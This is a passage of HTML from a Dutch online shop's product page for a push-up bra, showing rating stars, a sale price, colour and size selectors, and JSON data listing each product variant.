            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(5046+ Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--23935736971605__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23935736971605__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47901797220693">
                  
<input type="hidden" name="product-id" value="8977344692565" /><input type="hidden" name="section-id" value="template--23935736971605__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--23935736971605__main"
    class="no-js-hidden"
    data-section="template--23935736971605__main"
    data-url="/products/originals-gemakkelijke-en-stevige-push-up-bh"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23935736971605__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23935736971605__main-0">
              
                <span id="custom-label-template--23935736971605__main-1">
                  
                  
                  Kleur - Zwart
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23935736971605__main-1-0"
        name="Kleur"
        value="Zwart"
        form="product-form-template--23935736971605__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--23935736971605__main-1-0">
        Zwart<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--23935736971605__main-1-1"
        name="Kleur"
        value="Blauw"
        form="product-form-template--23935736971605__main"
        
        
      >
      <label class="accent-color-text" for="template--23935736971605__main-1-1">
        Blauw<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--23935736971605__main-1-2"
        name="Kleur"
        value="Beige"
        form="product-form-template--23935736971605__main"
        
        
      >
      <label class="accent-color-text" for="template--23935736971605__main-1-2">
        Beige<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23935736971605__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23935736971605__main-1">
              
                <span id="custom-label-template--23935736971605__main-2">
                  
                  
                  Maat (zie maattabel) - S
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23935736971605__main-1"
                class="select__select"
                name="options[Maat (zie maattabel)]"
                form="product-form-template--23935736971605__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
      >
        S
      </option>
  
<option
        value="M"
        
      >
        M
      </option>
  
<option
        value="L"
        
      >
        L
      </option>
  
<option
        value="XL"
        
      >
        XL
      </option>
  
<option
        value="XXL"
        
      >
        XXL
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47901797220693,"title":"Zwart \/ S","option1":"Zwart","option2":"S","option3":null,"sku":"Bra.-34\/75C-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ S","public_title":"Zwart \/ S","options":["Zwart","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048106573763","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797253461,"title":"Zwart \/ M","option1":"Zwart","option2":"M","option3":null,"sku":"Bra.-38\/85C-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ M","public_title":"Zwart \/ M","options":["Zwart","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048106669084","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797286229,"title":"Zwart \/ L","option1":"Zwart","option2":"L","option3":null,"sku":"Bra.-40\/90D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ L","public_title":"Zwart \/ L","options":["Zwart","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048107069609","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797318997,"title":"Zwart \/ XL","option1":"Zwart","option2":"XL","option3":null,"sku":"Bra.-44\/100D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XL","public_title":"Zwart \/ XL","options":["Zwart","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048107287652","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797351765,"title":"Zwart \/ XXL","option1":"Zwart","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XXL","public_title":"Zwart \/ XXL","options":["Zwart","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108028919","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797384533,"title":"Blauw \/ S","option1":"Blauw","option2":"S","option3":null,"sku":"Bra.-34\/75C - Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ S","public_title":"Blauw \/ S","options":["Blauw","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108089910","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797417301,"title":"Blauw \/ M","option1":"Blauw","option2":"M","option3":null,"sku":"Bra.-38\/85C-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ M","public_title":"Blauw \/ M","options":["Blauw","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108549551","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797450069,"title":"Blauw \/ L","option1":"Blauw","option2":"L","option3":null,"sku":"Bra.-40\/90D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ L","public_title":"Blauw \/ L","options":["Blauw","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048110486547","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797482837,"title":"Blauw \/ XL","option1":"Blauw","option2":"XL","option3":null,"sku":"Bra.-44\/100D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XL","public_title":"Blauw \/ XL","options":["Blauw","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111074682","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797515605,"title":"Blauw \/ XXL","option1":"Blauw","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XXL","public_title":"Blauw \/ XXL","options":["Blauw","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111172791","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797548373,"title":"Beige \/ S","option1":"Beige","option2":"S","option3":null,"sku":"Bra.-34\/75C-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ S","public_title":"Beige \/ S","options":["Beige","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111412071","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797581141,"title":"Beige \/ M","option1":"Beige","option2":"M","option3":null,"sku":"Bra.-38\/85C-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ M","public_title":"Beige \/ M","options":["Beige","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112150590","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797613909,"title":"Beige \/ L","option1":"Beige","option2":"L","option3":null,"sku":"Bra.-40\/90D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ L","public_title":"Beige \/ L","options":["Beige","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112326049","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797646677,"title":"Beige \/ XL","option1":"Beige","option2":"XL","option3":null,"sku":"Bra.-44\/100D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XL","public_title":"Beige \/ XL","options":["Beige","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112594141","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797679445,"title":"Beige \/ XXL","option1":"Beige","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XXL","public_title":"Beige \/ XXL","options":["Beige","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112894968","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23935736971605__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23935736971605__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23935736971605__main"
        class="select__select"
        form="product-form-template--23935736971605__main"
      ><option
            
              selected="selected"
            
            
            value="47901797220693"
          >Zwart / S - €34,95</option><option
            
            
            value="47901797253461"
          >Zwart / M - €34,95</option><option
            
            
            value="47901797286229"
          >Zwart / L - €34,95</option><option
            
            
            value="47901797318997"
          >Zwart / XL - €34,95</option><option
            
            
            value="47901797351765"
          >Zwart / XXL - €34,95</option><option
            
            
            value="47901797384533"
          >Blauw / S - €34,95</option><option
            
            
            value="47901797417301"
          >Blauw / M - €34,95</option><option
            
            
            value="47901797450069"
          >Blauw / L - €34,95</option><option
            
            
            value="47901797482837"
          >Blauw / XL - €34,95</option><option
            
            
            value="47901797515605"
          >Blauw / XXL - €34,95</option><option
            
            
            value="47901797548373"
          >Beige / S - €34,95</option><option
            
            
            value="47901797581141"
          >Beige / M - €34,95</option><option
            
            
            value="47901797613909"
          >Beige / L - €34,95</option><option
            
            
            value="47901797646677"
          >Beige / XL - €34,95</option><option
            
            
            value="47901797679445"
          >Beige / XXL - €34,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--23935736971605__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--23935736971605__main">
                    Aantal
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in winkelwagen)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23935736971605__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Aantal verlagen voor Originals - Gemakkelijke en Stevige Push-up Bh</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--23935736971605__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--23935736971605__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aantal verhogen voor Originals - Gemakkelijke en Stevige Push-up Bh</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
